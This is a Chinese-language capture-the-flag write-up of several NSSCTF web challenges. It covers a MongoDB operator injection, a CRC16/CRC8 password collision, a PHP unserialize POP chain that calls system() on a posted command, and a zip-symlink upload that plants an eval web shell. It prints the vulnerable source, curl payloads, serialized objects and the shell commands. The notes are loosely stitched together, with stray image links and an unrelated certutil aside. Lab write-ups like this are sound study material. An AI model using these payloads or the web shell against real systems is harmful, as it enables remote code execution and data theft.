ez_signin
from flask import Flask, request, render_template, jsonify
from pymongo import MongoClient
import re
app = Flask(__name__)
client = MongoClient("mongodb://localhost:27017/")
db = client['aggie_bookstore']
books_collection = db['books']
def sanitize(input_str: str) -> str:
return re.sub(r'[^a-zA-Z0-9\s]', '', input_str)
@app.route('/')
def index():
return render_template('index.html', books=None)
@app.route('/search', methods=['GET', 'POST'])
def search():
query = {"$and": []}
books = []
if request.method == 'GET':
title = request.args.get('title', '').strip()
author = request.args.get('author', '').strip()
title_clean = sanitize(title)
author_clean = sanitize(author)
if title_clean:
query["$and"].append({"title": {"$eq": title_clean}})
if author_clean:
query["$and"].append({"author": {"$eq": author_clean}})
if query["$and"]:
books = list(books_collection.find(query))
return render_template('index.html', books=books)
elif request.method == 'POST':
if request.content_type == 'application/json':
try:
data = request.get_json(force=True)
title = data.get("title")
author = data.get("author")
if isinstance(title, str):
title = sanitize(title)
query["$and"].append({"title": title})
elif isinstance(title, dict):
query["$and"].append({"title": title})
if isinstance(author, str):
author = sanitize(author)
query["$and"].append({"author": author})
elif isinstance(author, dict):
query["$and"].append({"author": author})
if query["$and"]:
books = list(books_collection.find(query))
return jsonify([
{"title": b.get("title"), "author": b.get("author"), "description": b.get("description")} for b in books
])
return jsonify({"error": "Empty query"}), 400
except Exception as e:
return jsonify({"error": str(e)}), 500
return jsonify({"error": "Unsupported Content-Type"}), 400
if __name__ == "__main__":
app.run("0.0.0.0", 8000)if isinstance(title, dict): query["$and"].append({"title": title}) —— 把用户传来的 dict 直接放入查询,允许注入 Mongo 操作符(如 $ne, $gt, $regex 等)。
- 把
title设为{"$ne": ""}(不等于空字符串),会匹配所有title非空的文档:
curl -i -X POST http://node9.anna.nssctf.cn:25262/search \
-H "Content-Type: application/json" \
-d '{"title": {"$ne": ""}}'
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.11.13
Date: Sun, 24 Aug 2025 07:35:40 GMT
Content-Type: application/json
Content-Length: 318
Connection: close
[{"author":"admin","description":"NSSCTF{12a0e313-ac2b-4abf-98d8-3a33cae003db}","title":"unknown"},{"author":"John Smith","description":"A comprehensive guide to Python programming.","title":"Python Programming"},{"author":"Alice Johnson","description":"Learn about web application security.","title":"Web Security"}]EzCRC
<?php
error_reporting(0);
ini_set('display_errors', 0);
highlight_file(__FILE__);
function compute_crc16($data) {
$checksum = 0xFFFF;
for ($i = 0; $i < strlen($data); $i++) {
$checksum ^= ord($data[$i]);
for ($j = 0; $j < 8; $j++) {
if ($checksum & 1) {
$checksum = (($checksum >> 1) ^ 0xA001);
} else {
$checksum >>= 1;
}
}
}
return $checksum;
}
function calculate_crc8($input) {
static $crc8_table = [
0x00, 0x07, 0x0E, 0x09, 0x1C, 0x1B, 0x12, 0x15,
0x38, 0x3F, 0x36, 0x31, 0x24, 0x23, 0x2A, 0x2D,
0x70, 0x77, 0x7E, 0x79, 0x6C, 0x6B, 0x62, 0x65,
0x48, 0x4F, 0x46, 0x41, 0x54, 0x53, 0x5A, 0x5D,
0xE0, 0xE7, 0xEE, 0xE9, 0xFC, 0xFB, 0xF2, 0xF5,
0xD8, 0xDF, 0xD6, 0xD1, 0xC4, 0xC3, 0xCA, 0xCD,
0x90, 0x97, 0x9E, 0x99, 0x8C, 0x8B, 0x82, 0x85,
0xA8, 0xAF, 0xA6, 0xA1, 0xB4, 0xB3, 0xBA, 0xBD,
0xC7, 0xC0, 0xC9, 0xCE, 0xDB, 0xDC, 0xD5, 0xD2,
0xFF, 0xF8, 0xF1, 0xF6, 0xE3, 0xE4, 0xED, 0xEA,
0xB7, 0xB0, 0xB9, 0xBE, 0xAB, 0xAC, 0xA5, 0xA2,
0x8F, 0x88, 0x81, 0x86, 0x93, 0x94, 0x9D, 0x9A,
0x27, 0x20, 0x29, 0x2E, 0x3B, 0x3C, 0x35, 0x32,
0x1F, 0x18, 0x11, 0x16, 0x03, 0x04, 0x0D, 0x0A,
0x57, 0x50, 0x59, 0x5E, 0x4B, 0x4C, 0x45, 0x42,
0x6F, 0x68, 0x61, 0x66, 0x73, 0x74, 0x7D, 0x7A,
0x89, 0x8E, 0x87, 0x80, 0x95, 0x92, 0x9B, 0x9C,
0xB1, 0xB6, 0xBF, 0xB8, 0xAD, 0xAA, 0xA3, 0xA4,
0xF9, 0xFE, 0xF7, 0xF0, 0xE5, 0xE2, 0xEB, 0xEC,
0xC1, 0xC6, 0xCF, 0xC8, 0xDD, 0xDA, 0xD3, 0xD4,
0x69, 0x6E, 0x67, 0x60, 0x75, 0x72, 0x7B, 0x7C,
0x51, 0x56, 0x5F, 0x58, 0x4D, 0x4A, 0x43, 0x44,
0x19, 0x1E, 0x17, 0x10, 0x05, 0x02, 0x0B, 0x0C,
0x21, 0x26, 0x2F, 0x28, 0x3D, 0x3A, 0x33, 0x34,
0x4E, 0x49, 0x40, 0x47, 0x52, 0x55, 0x5C, 0x5B,
0x76, 0x71, 0x78, 0x7F, 0x6A, 0x6D, 0x64, 0x63,
0x3E, 0x39, 0x30, 0x37, 0x22, 0x25, 0x2C, 0x2B,
0x06, 0x01, 0x08, 0x0F, 0x1A, 0x1D, 0x14, 0x13,
0xAE, 0xA9, 0xA0, 0xA7, 0xB2, 0xB5, 0xBC, 0xBB,
0x96, 0x91, 0x98, 0x9F, 0x8A, 0x8D, 0x84, 0x83,
0xDE, 0xD9, 0xD0, 0xD7, 0xC2, 0xC5, 0xCC, 0xCB,
0xE6, 0xE1, 0xE8, 0xEF, 0xFA, 0xFD, 0xF4, 0xF3
];
$bytes = unpack('C*', $input);
$length = count($bytes);
$crc = 0;
for ($k = 1; $k <= $length; $k++) {
$crc = $crc8_table[($crc ^ $bytes[$k]) & 0xff];
}
return $crc & 0xff;
}
$SECRET_PASS = "Enj0yNSSCTF4th!";
include "flag.php";
if (isset($_POST['pass']) && strlen($SECRET_PASS) == strlen($_POST['pass'])) {
$correct_pass_crc16 = compute_crc16($SECRET_PASS);
$correct_pass_crc8 = calculate_crc8($SECRET_PASS);
$user_input = $_POST['pass'];
$user_pass_crc16 = compute_crc16($user_input);
$user_pass_crc8 = calculate_crc8($user_input);
if ($SECRET_PASS === $user_input) {
die("这样不行");
}
if ($correct_pass_crc16 !== $user_pass_crc16) {
die("这样也不行");
}
if ($correct_pass_crc8 !== $user_pass_crc8) {
die("这样还是不行吧");
}
$granted_access = true;
if ($granted_access) {
echo "都到这份上了,flag就给你了: $FLAG";
} else {
echo "不不不";
}
} else {
echo "再试试";
}
?> 再试试curl -s -X POST http://node10.anna.nssctf.cn:26491/ \
-H "Content-Type: application/x-www-form-urlencoded" \
--data $'pass=Enj0yNSSCTF4e\xA8-'
好——这是个典型的“用两种弱校验(CRC16 + CRC8)判断密码,但又不允许完全相同”的 CTF 题。思路是:找到一个与 Enj0yNSSCTF4th! 长度相同、但不是相同字符串,同时满足 compute_crc16() 和 calculate_crc8() 的值都与原串相同。
我直接算出了一个可用碰撞,并给出怎么发送它以触发后端返回 flag。
原串:Enj0yNSSCTF4th! (长度 15)
碰撞串(字节表示):
45 6E 6A 30 79 4E 53 53 43 54 46 34 65 A8 2D如果按二进制/转义表示为(方便在 shell 中使用):
Enj0yNSSCTF4e\xA8-URL/表单的 percent-encoding(application/x-www-form-urlencoded):
%45%6E%6A%30%79%4E%53%53%43%54%46%34%65%A8%2D我已验证该碰撞满足:
compute_crc16(碰撞串) == compute_crc16(原串)calculate_crc8(碰撞串) == calculate_crc8(原串)- 且字符串 不等于 原串(后端的
===检查会通过)。
curl -s -X POST http://target/ \
-H "Content-Type: application/x-www-form-urlencoded" \
--data $'pass=Enj0yNSSCTF4e\xA8-'都到这份上了,flag就给你了: NSSCTF{6cec3f15-249f-4c88-925e-3bc394e26d3a}
1. 题目要我们干什么?
后端要求:
- 你提交的密码
$_POST['pass']长度必须和真密码一样(15字节);- 不能直接等于
"Enj0yNSSCTF4th!";- 但要满足两件事:
compute_crc16(你的密码) == compute_crc16(真密码)calculate_crc8(你的密码) == calculate_crc8(真密码)也就是说:你要找一个“长得不一样,但 CRC16 和 CRC8 一模一样”的假密码。
2. 为什么这事有可能做到?
CRC 并不是加密,它是个“校验码”。它的特点:
- 计算过程是线性的(每个字节的影响可以叠加)。
- 校验码长度有限(CRC16 = 16位,CRC8 = 8位)。
这道题同时用 CRC16 和 CRC8,看似安全,其实两个加起来也就 24 位,你随便改几个字节,很容易出现“碰撞”。
3. 怎么下手?
我们知道原密码:
Enj0yNSSCTF4th!
长度 15 字节。
你不可能一个字节一个字节全乱改,那是 256^15 = 天文数字。聪明做法:只改最后 3 个字节。
原来的最后 3 个字节是:t (0x74) h (0x68) ! (0x21)把它们换成
X Y Z三个未知字节,其它 12 个字节保持不变。
这样我们要找的其实是 3 个字节(24 位)。
4. 为什么 3 个字节足够?
因为要满足的校验一共 24 位(CRC16 有 16 位,CRC8 有 8 位)。
我们有 24 位可调(3 字节 = 24 位)。
这和解一个 24 位方程几乎是一样的,理论上一定有解。
5. 具体怎么解?
关键:先算出真密码的 CRC16 和 CRC8,它们是我们要“对齐”的目标值。
第一步:计算真密码的 CRC
secret = b"Enj0yNSSCTF4th!" t16 = compute_crc16(secret) # 算出来是个 16 位数 t8 = calculate_crc8(secret) # 算出来是个 8 位数第二步:拿前 12 个字节计算 CRC 的“起点”
prefix = secret[:12] c16_prefix = compute_crc16(prefix) c8_prefix = calculate_crc8(prefix)这就是你改动后三个字节前,CRC 算出来的状态。
第三步:开始“爆破”最后三个字节
做法:枚举前两个字节 X、Y(0..255 各种可能),用它们推 CRC8 到第 14 字节,再算出“必须要选哪个 Z 才能让 CRC8 最后等于目标值”。
这样一来,我们不用枚举 3 个字节,而是枚举 2 个字节就够了(65536 次)。
第四步:检查 CRC16 是否也对
有了 X、Y、Z 三个字节,组成新的密码:
new_pass = prefix + X + Y + Z再算一遍 CRC16,看和目标的一样不一样。如果一样,就找到碰撞了。
[mpga]filesystem
使用certutil命令:按Win + R,输入cmd并回车,打开命令提示符。输入certutil -hashfile 文件路径 MD5,例如certutil -hashfile D:\file.txt MD5,即可查看文件的 MD5 值。
"D:\Downloads\www (8).zip"
certutil -hashfile "D:\Downloads\www (8).zip" MD5<?php
class ApplicationContext{
public $contextName;
public function __construct(){
$this->contextName = 'ApplicationContext';
}
public function __destruct(){
$this->contextName = strtolower($this->contextName);
}
}
class ContentProcessor{
private $processedContent;
public $callbackFunction;
public function __construct(){
$this->processedContent = new FunctionInvoker();
}
public function __get($key){
if (property_exists($this, $key)) {
if (is_object($this->$key) && is_string($this->callbackFunction)) {
$this->$key->{$this->callbackFunction}($_POST['cmd']);
}
}
}
}
class FileManager{
public $targetFile;
public $responseData = 'default_response';
public function __construct($targetFile = null){
$this->targetFile = $targetFile;
}
public function filterPath(){
if(preg_match('/^\/|php:|data|zip|\.\.\//i',$this->targetFile)){
die('文件路径不符合规范');
}
}
public function performWriteOperation($var){
$targetObject = $this->targetFile;
$value = $targetObject->$var;
}
public function getFileHash(){
$this->filterPath();
if (is_string($this->targetFile)) {
if (file_exists($this->targetFile)) {
$md5_hash = md5_file($this->targetFile);
return "文件MD5哈希: " . htmlspecialchars($md5_hash);
} else {
die("文件未找到");
}
} else if (is_object($this->targetFile)) {
try {
$md5_hash = md5_file($this->targetFile);
return "文件MD5哈希 (尝试): " . htmlspecialchars($md5_hash);
} catch (TypeError $e) {
return "无法计算MD5哈希,因为文件参数无效: " . htmlspecialchars($e->getMessage());
}
} else {
die("文件未找到");
}
}
public function __toString(){
if (isset($_POST['method']) && method_exists($this, $_POST['method'])) {
$method = $_POST['method'];
$var = isset($_POST['var']) ? $_POST['var'] : null;
$this->$method($var);
}
return $this->responseData;
}
}
class FunctionInvoker{
public $functionName;
public $functionArguments;
public function __call($name, $arg){
if (function_exists($name)) {
$name($arg[0]);
}
}
}
$action = isset($_GET['action']) ? $_GET['action'] : 'home';
$output = '';
$upload_dir = "upload/";
if (!is_dir($upload_dir)) {
mkdir($upload_dir, 0777, true);
}
if ($action === 'upload_file') {
if(isset($_POST['submit'])){
if (isset($_FILES['upload_file']) && $_FILES['upload_file']['error'] == UPLOAD_ERR_OK) {
$allowed_extensions = ['txt', 'png', 'gif', 'jpg'];
$file_info = pathinfo($_FILES['upload_file']['name']);
$file_extension = strtolower(isset($file_info['extension']) ? $file_info['extension'] : '');
if (!in_array($file_extension, $allowed_extensions)) {
$output = "<p class='text-red-600'>不允许的文件类型。只允许 txt, png, gif, jpg。</p>";
} else {
$unique_filename = md5(time() . $_FILES['upload_file']['name']) . '.' . $file_extension;
$upload_path = $upload_dir . $unique_filename;
$temp_file = $_FILES['upload_file']['tmp_name'];
if (move_uploaded_file($temp_file, $upload_path)) {
$output = "<p class='text-green-600'>文件上传成功!</p>";
$output .= "<p class='text-gray-700'>文件路径:<code class='bg-gray-200 p-1 rounded'>" . htmlspecialchars($upload_path) . "</code></p>";
} else {
$output = "<p class='text-red-600'>上传失败!</p>";
}
}
} else {
$output = "<p class='text-red-600'>请选择一个文件上传。</p>";
}
}
}
if ($action === 'home' && isset($_POST['submit_md5'])) {
$filename_param = isset($_POST['file_to_check']) ? $_POST['file_to_check'] : '';
if (!empty($filename_param)) {
$file_object = @unserialize($filename_param);
if ($file_object === false || !($file_object instanceof FileManager)) {
$file_object = new FileManager($filename_param);
}
$output = $file_object->getFileHash();
} else {
$output = "<p class='text-gray-600'>请输入文件路径进行MD5校验。</p>";
}
}
?>
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>文件管理系统</title>
<script src="https://cdn.tailwindcss.com"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">
<style>
body {
font-family: 'Inter', sans-serif;
}
</style>
</head>
<body class="bg-gray-100 flex items-center justify-center min-h-screen px-4 py-8">
<div class="bg-white p-6 md:p-8 rounded-lg shadow-md w-full max-w-4xl mx-auto">
<h1 class="text-3xl font-bold mb-6 text-gray-800 text-center">文件管理系统</h1>
<div class="flex justify-center mb-6 space-x-4">
<a href="?action=home" class="py-2 px-4 rounded-lg font-semibold <?php echo $action === 'home' ? 'bg-indigo-600 text-white' : 'bg-indigo-100 text-indigo-800 hover:bg-indigo-200'; ?>">主页</a>
<a href="?action=upload_file" class="py-2 px-4 rounded-lg font-semibold <?php echo $action === 'upload_file' ? 'bg-blue-600 text-white' : 'bg-blue-100 text-blue-800 hover:bg-blue-200'; ?>">上传文件</a>
</div>
<?php if ($action === 'home'): ?>
<div class="text-center">
<p class="text-lg text-gray-700 mb-4">欢迎使用文件管理系统。</p>
<p class="text-sm text-gray-500 mb-6">
为了确保文件一致性和完整性,请在下载前校验md5值,完成下载后进行对比。
</p>
<h2 class="text-2xl font-bold mb-4 text-gray-800">文件列表</h2>
<div class="max-h-60 overflow-y-auto border border-gray-200 rounded-lg p-2 bg-gray-50">
<?php
$files = array_diff(scandir($upload_dir), array('.', '..'));
if (empty($files)) {
echo "<p class='text-gray-500'>暂无文件。</p>";
} else {
echo "<ul class='text-left space-y-2'>";
foreach ($files as $file) {
$file_path = $upload_dir . $file;
echo "<li class='flex items-center justify-between p-2 bg-white rounded-md shadow-sm'>";
echo "<span class='text-gray-700 break-all mr-2'>" . htmlspecialchars($file) . "</span>";
echo "<div class='flex space-x-2'>";
echo "<a href='" . htmlspecialchars($file_path) . "' download class='bg-blue-500 hover:bg-blue-600 text-white text-xs py-1 px-2 rounded-lg transition duration-300 ease-in-out'>下载</a>";
echo "<form action='?action=home' method='POST' class='inline-block'>";
echo "<input type='hidden' name='file_to_check' value='" . htmlspecialchars($file_path) . "'>";
echo "<button type='submit' name='submit_md5' class='bg-purple-500 hover:bg-purple-600 text-white text-xs py-1 px-2 rounded-lg transition duration-300 ease-in-out'>校验MD5</button>";
echo "</form>";
echo "</div>";
echo "</li>";
}
echo "</ul>";
}
?>
</div>
<?php if (!empty($output)): ?>
<div class="mt-6 p-4 bg-gray-50 border border-gray-200 rounded-lg">
<h3 class="lg font-semibold mb-2 text-gray-800">校验结果:</h3>
<?php echo $output; ?>
</div>
<?php endif; ?>
</div>
<?php elseif ($action === 'upload_file'): ?>
<h2 class="text-2xl font-bold mb-4 text-gray-800 text-center">上传文件</h2>
<form action="?action=upload_file" method="POST" enctype="multipart/form-data" class="space-y-4">
<label for="upload_file" class="block text-gray-700 text-sm font-bold mb-2">选择文件:</label>
<input type="file" name="upload_file" id="upload_file" class="block w-full text-sm text-gray-900 border border-gray-300 rounded-lg cursor-pointer bg-gray-50 focus:outline-none">
<button type="submit" name="submit" class="w-full bg-blue-500 hover:bg-blue-600 text-white font-semibold py-2 px-4 rounded-lg transition duration-300 ease-in-out">
上传
</button>
</form>
<?php if (!empty($output)): ?>
<div class="mt-6 p-4 bg-gray-50 border border-gray-200 rounded-lg">
<h3 class="text-lg font-semibold mb-2 text-gray-800">上传结果:</h3>
<?php echo $output; ?>
</div>
<?php endif; ?>
<p class="mt-6 text-center text-sm text-gray-500">
只允许上传 .txt, .png, .gif, .jpg 文件。
</p>
<?php endif; ?>
</div>
</body>
</html>O:16:"ContentProcessor":2:{s:16:"processedContent";O:15:"FunctionInvoker":2:{s:12:"functionName";N;s:17:"functionArguments";N;}s:16:"callbackFunction";s:8:"var_dump";}curl -s -X POST 'http://node10.anna.nssctf.cn:23261/index.php?action=home' \
-d 'file_to_check=O:11:"FileManager":2:{s:10:"targetFile";O:16:"ContentProcessor":2:{s:16:"processedContent";O:15:"FunctionInvoker":2:{s:12:"functionName";N;s:17:"functionArguments";N;}s:16:"callbackFunction";s:6:"system";}s:13:"responseData";s:4:"test";}' \
-d 'cmd=id > upload/out.txt' \
-d 'method=performWriteOperation' \
-d 'var=processedContent' \
--raw
php -S localhost:8081
curl -s -X POST 'http://node10.anna.nssctf.cn:23261/index.php?action=home' \
-d 'file_to_check=O:11:"FileManager":2:{s:10:"targetFile";O:16:"ContentProcessor":2:{s:16:"processedContent";O:15:"FunctionInvoker":2:{s:12:"functionName";s:6:"system";s:17:"functionArguments";N;}s:16:"callbackFunction";s:3:"run";}s:13:"responseData";s:4:"test";}' \
-d 'cmd=id' \
-d 'method=performWriteOperation' \
-d 'var=processedContent'
ez_upload
PHP<=7.4.21 Development Server源码泄露漏洞_php7.4.21漏洞-CSDN博客
hint是php -S
可以泄露源码
GET /index.php HTTP/1.1
Host: node10.anna.nssctf.cn:23387
GET /123 123HTTP/1.1原题
https://blog.csdn.net/qq_44640313/article/details/130968721
ln -s /var/www/html test #ln -s 源文件 目标文件
zip -y test1.zip test #-y:直接保存符号连接,而非该链接所指向的文件,本参数仅在UNIX之类的系统下有效;
rm -rf test #rm -rf 删除文件夹
mkdir test #mkdir是make directory的缩写,Linux中 mkdir 命令用来创建指定的名称的目录,要求创建目录的用户在当前目录中具有写权限,并且指定的目录名不能是当前目录中已有的目录。
cd test
echo '<?php eval($_POST[1]);?>' >a.php
cd ..
zip -q -r test2.zip test
#使用zip来将文件夹test压缩为test2.zip
#-r代表 recursive,代表递归处理,将指定目录下的所有文件和子目录一并处理。
#-q代表 quiet,代表无声模式,不输出压缩时的具体细节。zip –symlinks,是在zip压缩文件中,包含符号链接
本身,而不是它们指向的实际文件或目录,也就是说当
解压缩这个zip文件,将得到符号链接,而不是它们指向
的实际文件